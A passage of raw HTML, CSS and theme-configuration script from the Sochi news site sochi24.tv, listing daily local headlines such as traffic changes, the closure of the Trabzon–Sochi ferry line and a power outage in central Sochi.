info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_262","tdc_css_class":"tdi_262","tdc_css_class_style":"tdi_262_rand_style"}';block_tdi_262.td_column_number="1";block_tdi_262.block_type="td_flex_block_1";block_tdi_262.post_count="8";block_tdi_262.found_posts="5914";block_tdi_262.header_color="";block_tdi_262.ajax_pagination_infinite_stop="";block_tdi_262.max_num_pages="740";tdBlocksArray.push(block_tdi_262);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Важное за день</span></h4></div><div id=tdi_262 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/bolshe-2700-novyh-rastenij-popolnili-zelenyj-karkas-adlera-v-2025-godu/"  rel="bookmark" class="td-image-wrap " title="Больше 2700 новых растений пополнили зеленый каркас Адлера в 2025 году" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/04/1-22-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/bolshe-2700-novyh-rastenij-popolnili-zelenyj-karkas-adlera-v-2025-godu/"  rel="bookmark" title="Больше 2700 новых растений пополнили зеленый каркас Адлера в 2025 году">Больше 2700 новых растений пополнили зеленый каркас Адлера в 2025 году</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/bolshe-2700-novyh-rastenij-popolnili-zelenyj-karkas-adlera-v-2025-godu/#respond">0</a></span> </span></div><div class="td-excerpt">Больше 2700 новых растений пополнили зеленый каркас Адлерского района...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/s-22-dekabrja-ot-peresechenija-s-ulicy-vorovskogo-do-ulicy-gorkogo-v-centre-sochi-izmenjat-shemu-dvizhenija/"  rel="bookmark" class="td-image-wrap " title="С 22 декабря от Воровского до Горького в центре Сочи изменят схему движения" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/11/sochi_majskie-41-696x464.jpg?v=1731065679"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/s-22-dekabrja-ot-peresechenija-s-ulicy-vorovskogo-do-ulicy-gorkogo-v-centre-sochi-izmenjat-shemu-dvizhenija/"  rel="bookmark" title="С 22 декабря от Воровского до Горького в центре Сочи изменят схему движения">С 22 декабря от Воровского до Горького в центре Сочи изменят схему движения</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/s-22-dekabrja-ot-peresechenija-s-ulicy-vorovskogo-do-ulicy-gorkogo-v-centre-sochi-izmenjat-shemu-dvizhenija/#respond">0</a></span> </span></div><div class="td-excerpt">С 22 декабря на участке автодороги Сочи-Хоста (Курортный проспект)...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/rosmorrechflot-zakryl-paromnuju-liniju-trabzon-sochi/"  rel="bookmark" class="td-image-wrap " title="Росморречфлот закрыл паромную линию «Трабзон — Сочи»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/10/parom-trabzon1-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/rosmorrechflot-zakryl-paromnuju-liniju-trabzon-sochi/"  rel="bookmark" title="Росморречфлот закрыл паромную линию «Трабзон — Сочи»">Росморречфлот закрыл паромную линию «Трабзон — Сочи»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/rosmorrechflot-zakryl-paromnuju-liniju-trabzon-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Росморречфлот закрыл паромную линию «Трабзон — Сочи». Теперь судно...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/na-shesti-ulicah-v-centre-sochi-pogasnet-svet-uzhe-v-18-00-19-dekabrja/"  rel="bookmark" class="td-image-wrap " title="На шести улицах в центре Сочи погаснет свет уже в 18:00 19 декабря" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/429-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/na-shesti-ulicah-v-centre-sochi-pogasnet-svet-uzhe-v-18-00-19-dekabrja/"  rel="bookmark" title="На шести улицах в центре Сочи погаснет свет уже в 18:00 19 декабря">На шести улицах в центре Сочи погаснет свет уже в 18:00 19 декабря</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/na-shesti-ulicah-v-centre-sochi-pogasnet-svet-uzhe-v-18-00-19-dekabrja/#respond">0</a></span> </span></div><div class="td-excerpt">Отключение света на нескольких улицах в Центральном районе курорта...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/ispugannaja-kosulja-zabezhala-v-tc-v-lazarevskom-rajone-sochi/"  rel="bookmark" class="td-image-wrap " title="Испуганная косуля забежала в ТЦ в Лазаревском районе Сочи" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/2574-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/ispugannaja-kosulja-zabezhala-v-tc-v-lazarevskom-rajone-sochi/"  rel="bookmark" title="Испуганная косуля забежала в ТЦ в Лазаревском районе Сочи">Испуганная косуля забежала в ТЦ в Лазаревском районе Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/ispugannaja-kosulja-zabezhala-v-tc-v-lazarevskom-rajone-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Испуганная косуля забежала в один из торговых центров, расположенных...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-siriuse-reorganizujut-dorozhnoe-dvizhenie-na-peresechenii-ulic-chempionov-vokzalnoj-i-kontinentalnogo-prospekta/"  rel="bookmark" class="td-image-wrap " title="В Сириусе реорганизуют дорожное движение на пересечении улиц Чемпионов, Вокзальной и Континентального проспекта" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/06/sirius-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-siriuse-reorganizujut-dorozhnoe-dvizhenie-na-peresechenii-ulic-chempionov-vokzalnoj-i-kontinentalnogo-prospekta/"  rel="bookmark" title="В Сириусе реорганизуют дорожное движение на пересечении улиц Чемпионов, Вокзальной и Континентального проспекта">В Сириусе реорганизуют дорожное движение на пересечении улиц Чемпионов, Вокзальной и Континентального проспекта</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-siriuse-reorganizujut-dorozhnoe-dvizhenie-na-peresechenii-ulic-chempionov-vokzalnoj-i-kontinentalnogo-prospekta/#respond">0</a></span> </span></div><div class="td-excerpt">В Сириусе будет реорганизовано дорожное движение на пересечении улиц...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/glava-sochi-andrej-proshunin-zanjal-12-ju-strochku-v-nacionalnom-rejtinge-mjerov-za-2025-god/"  rel="bookmark" class="td-image-wrap " title="Глава Сочи Андрей Прошунин занял 12-ю строчку в «Национальном рейтинге» мэров за 2025 год" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/07/photo_3_2025-07-21_11-11-09-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/glava-sochi-andrej-proshunin-zanjal-12-ju-strochku-v-nacionalnom-rejtinge-mjerov-za-2025-god/"  rel="bookmark" title="Глава Сочи Андрей Прошунин занял 12-ю строчку в «Национальном рейтинге» мэров за 2025 год">Глава Сочи Андрей Прошунин занял 12-ю строчку в «Национальном рейтинге» мэров за 2025 год</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/glava-sochi-andrej-proshunin-zanjal-12-ju-strochku-v-nacionalnom-rejtinge-mjerov-za-2025-god/#respond">0</a></span> </span></div><div class="td-excerpt">Действующий глава Сочи Андрей Прошунин попал в первую группу...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/zheleznodorozhnye-vokzaly-adler-i-sochi-stali-liderami-po-kolichestvu-otpravlennyh-passazhirov/"  rel="bookmark" class="td-image-wrap " title="Железнодорожные вокзалы Адлер и Сочи стали лидерами по количеству отправленных пассажиров" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/11/adler-696x394.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/zheleznodorozhnye-vokzaly-adler-i-sochi-stali-liderami-po-kolichestvu-otpravlennyh-passazhirov/"  rel="bookmark" title="Железнодорожные вокзалы Адлер и Сочи стали лидерами по количеству отправленных пассажиров">Железнодорожные вокзалы Адлер и Сочи стали лидерами по количеству отправленных пассажиров</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/zheleznodorozhnye-vokzaly-adler-i-sochi-stali-liderami-po-kolichestvu-otpravlennyh-passazhirov/#respond">0</a></span> </span></div><div class="td-excerpt">В период с января по ноябрь 2025 года с...</div></div></div></div></div></div><div class="vc_row_inner tdi_264  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_264{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_264,.tdi_264 .tdc-inner-columns{display:block}.tdi_264 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_264{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_266  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_266{vertical-align:baseline}.tdi_266 .vc_column-inner>.wpb_wrapper,.tdi_266 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_266 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_268 "><div class="td-fix-index"> <ins data-revive-zoneid="32" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_270 "><div class="td-fix-index"><div id="yandex_rtb_R-A-411988-18"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-411988-18',blockId:'R-A-411988-18'})})</script></div></div><div class="td_block_wrap td_flex_block_3 tdi_271 td-pb-border-top td-cancel-border td_block_template_8 td_flex_block"  data-td-block-uid="tdi_271" ><style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_271 .td-block-title>*{color:var(--base-color-1)!important}.tdi_271 .td-block-title>*:before,.tdi_271 .td-block-title>*:after{background-color:var(--accent-color-1)!important}.tdi_271 .td_module_wrap:hover .entry-title a,.tdi_271 .td-pulldown-filter-link:hover,.tdi_271 .td_quote_on_blocks,.tdi_271 .td-opacity-cat .td-post-category:hover,.tdi_271 .td-opacity-read .td-read-more a:hover,.tdi_271 .td-opacity-author .td-post-author-name a:hover,.tdi_271 .td-instagram-user a,.tdi_271 .td-pulldown-filter-item .td-cur-simple-item,.tdi_271 .td-pulldown-filter-link:hover,.tdi_271 .td-pulldown-filter-display-option:hover,.tdi_271 .td-pulldown-filter-display-option:hover i{color:var(--accent-color-1)!important}.tdi_271 .td-next-prev-wrap a:hover,.tdi_271 .td-load-more-wrap a:hover{background-color:var(--accent-color-1)!important;border-color:var(--accent-color-1)!important}.tdi_271 .td-read-more a,.tdi_271 .td-weather-information:before,.tdi_271 .td-weather-week:before,.tdi_271 .td-exchange-header:before,.td-footer-wrapper .tdi_271 .td-post-category,.tdi_271 .td-post-category:hover{background-color:var(--accent-color-1)!important}.tdi_271{margin-bottom:60px!important}@media (min-width:768px) and (max-width:1018px){.tdi_271{margin-bottom:30px!important}}@media (max-width:767px){.tdi_271{margin-bottom:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_271{margin-bottom:40px!important}}</style><style>.tdi_271 .td_module_flex_1{width:100%;float:left;padding-bottom:20px;margin-bottom:20px}.rtl .tdi_271 .td_module_flex_1{float:right}.tdi_271 .td_module_column{width:100%;float:left}.tdi_271 .td_module_flex_3{width:100%;float:left;padding-bottom:15px;margin-bottom:15px}.tdi_271 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_271 .td_block_inner{margin-left:-24px;margin-right:-24px}.tdi_271 .td_module_flex_1 .td-module-container:before{bottom:-20px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_271 .td_module_flex_3 .td-module-container:before{bottom:-15px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_271 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_271 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_271 .td_module_flex_3:nth-last-child(2){margin-bottom:15px!important;padding-bottom:15px!important}.tdi_271 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_271 .td_module_flex_1 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_271 .td_module_flex_3 .td-module-container{border-color:#eaeaea;align-items:initial}.tdi_271 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_271 .td_module_flex_3 .entry-thumb{background-position:center 50%}.tdi_271 .td_module_flex_3 .td-image-container{flex:0 0 30%;width:30%}.tdi_271 .td_module_flex_1 .td-image-wrap{padding-bottom:70%}.ie10 .tdi_271 .td_module_flex_1 .td-image-container,.ie11 .tdi_271 .td_module_flex_1 .td-image-container{flex:0 0 auto}.tdi_271 .td_module_flex_3 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_271 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_271 .td_module_flex_3 .td-post-vid-time{display:block}.tdi_271 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_271 .td_module_flex_1 .td-module-meta-info{padding:20px 0 0}.tdi_271 .td_module_flex_3 .td-module-meta-info{padding:0}.tdi_271 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:20px!important;line-height:1.3!important;font-weight:700!important}.tdi_271 .td_module_flex_3 .entry-title{margin:0 0 10px;font-size:17px!important;line-height:1.3!important;font-weight:700!important}.tdi_271 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_271 .td_module_flex_3 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_271 .td_module_flex_1 .td-post-category{margin:2px 5px 0 0;padding:0;border:0 solid #aaa;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_271 .td_module_flex_3 .td-post-category{margin:2px 5px 0 0;padding:0;border:0 solid #aaa;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_271 .td_module_wrap .td-post-category{border-color:var(--accent-color-1)}.tdi_271 .td_module_wrap .td-post-category:hover{border-color:var(--accent-color-2)}.tdi_271 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_271 .td_module_flex_3 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_271 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_271 .td_module_flex_3 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_271 .td_module_flex_1 .td-excerpt{display:none}.tdi_271 .td_module_flex_1 .td-author-date{display:inline}.tdi_271 .td_module_flex_3 .td-author-date{display:inline}.tdi_271 .td_module_flex_1 .td-post-author-name{display:none}.tdi_271 .td_module_flex_3 .td-post-author-name{display:none}.tdi_271 .td_module_flex_1 .td-post-date,.tdi_271 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_271 .td_module_flex_3 .td-post-date,.tdi_271 .td_module_flex_3 .td-post-author-name span{display:inline-block}.tdi_271 .td_module_flex_1 .entry-review-stars{display:inline-block}.tdi_271 .td_module_flex_1 .td-icon-star,.tdi_271 .td_module_flex_1 .td-icon-star-empty,.tdi_271 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_271 .td_module_flex_3 .entry-review-stars{display:inline-block}.tdi_271 .td_module_flex_3 .td-icon-star,.tdi_271 .td_module_flex_3 .td-icon-star-empty,.tdi_271 .td_module_flex_3 .td-icon-star-half{font-size:15px}.tdi_271 .td_module_flex_1 .td-module-comments{display:none}.tdi_271 .td_module_flex_3 .td-module-comments{display:none}.tdi_271.td_with_ajax_pagination .td-next-prev-wrap,.tdi_271 .td-load-more-wrap{margin-top:15px}.tdi_271.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_271 .td-load-more-wrap a{border-width:0;color:#000;background-color:rgba(255,255,255,0)}body .tdi_271 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}body .tdi_271 .td_module_flex_3 .td-favorite{font-size:36px}.tdi_271 .td-post-category{background-color:rgba(255,255,255,0);color:var(--accent-color-1)}.tdi_271 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2)}.tdi_271 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_271 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_271 .td-post-date,.tdi_271 .td-post-author-name span{color:var(--base-color-1)}.tdi_271 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_271 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_271.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_271.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_271.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_271 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_271 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_271 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_271.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_271.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}body .tdi_271 .td_module_flex_3 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_271 .td_module_flex_1.td-module-exclusive .td-module-title a:before{display:none}.tdi_271 .td_module_flex_3.td-module-exclusive .td-module-title a:before{display:none}.tdi_271 .td-block-title a,.tdi_271 .td-block-title span{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_271 .td-subcat-list a,.tdi_271 .td-subcat-dropdown span,.tdi_271 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:2!important}.tdi_271 .td_module_flex_1 .td-editor-date,.tdi_271 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_271 .td_module_flex_1 .td-editor-date .entry-date,.tdi_271 .td_module_flex_1 .td-module-comments a{font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}.tdi_271 .td_module_flex_3 .td-editor-date,.tdi_271 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_271 .td_module_flex_3 .td-editor-date .entry-date,.tdi_271 .td_module_flex_3 .td-module-comments a{font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_271 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_271 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_271 .td_module_flex_1 .entry-title{margin:0 0 8px;font-size:17px!important}.tdi_271 .td_module_flex_3 .entry-title{margin:0 0 8px;font-size:15px!important}.tdi_271.td_with_ajax_pagination .td-next-prev-wrap,.tdi_271 .td-load-more-wrap{margin-top:10px}.tdi_271.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_271 .td-load-more-wrap a i{font-size:8px}.tdi_271 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_271.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_271 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_271 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_271 .td_module_flex_1{padding-bottom:10px;margin-bottom:10px}.tdi_271 .td_module_flex_1 .td-module-container:before{bottom:-10px}.tdi_271 .td_module_flex_3{padding-bottom:10px;margin-bottom:10px}.tdi_271 .td_module_flex_3 .td-module-container:before{bottom:-10px}.tdi_271 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_271 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_271 .td_module_flex_3:nth-last-child(2){margin-bottom:10px!important;padding-bottom:10px!important}.tdi_271 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_271 .td_module_flex_1 .td-module-meta-info{padding:15px 0 0}.tdi_271 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:17px!important}.tdi_271 .td_module_flex_3 .entry-title{margin:0 0 5px;font-size:12px!important}.tdi_271.td_with_ajax_pagination .td-next-prev-wrap,.tdi_271 .td-load-more-wrap{margin-top:5px}.tdi_271.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_271 .td-load-more-wrap a i{font-size:8px}.tdi_271 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_271.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_271 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_271 .td-block-title a,.tdi_271 .td-block-title span{font-size:15px!important}.tdi_271 .td-subcat-list a,.tdi_271 .td-subcat-dropdown span,.tdi_271 .td-subcat-dropdown a{font-size:11px!important}.tdi_271 .td_module_flex_1 .td-post-category{font-size:11px!important}.tdi_271 .td_module_flex_1 .td-editor-date,.tdi_271 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_271 .td_module_flex_1 .td-editor-date .entry-date,.tdi_271 .td_module_flex_1 .td-module-comments a{font-size:11px!important}.tdi_271 .td_module_flex_3 .td-post-category{font-size:11px!important}.tdi_271 .td_module_flex_3 .td-editor-date,.tdi_271 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_271 .td_module_flex_3 .td-editor-date .entry-date,.tdi_271 .td_module_flex_3 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_271 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_271 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_271 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_271=new tdBlock();block_tdi_271.id="tdi_271";block_tdi_271.atts='{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIxNyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"800","all_modules_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"_related_cat","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMCAwIDhweCJ9","modules_border_size":"0 0 1px 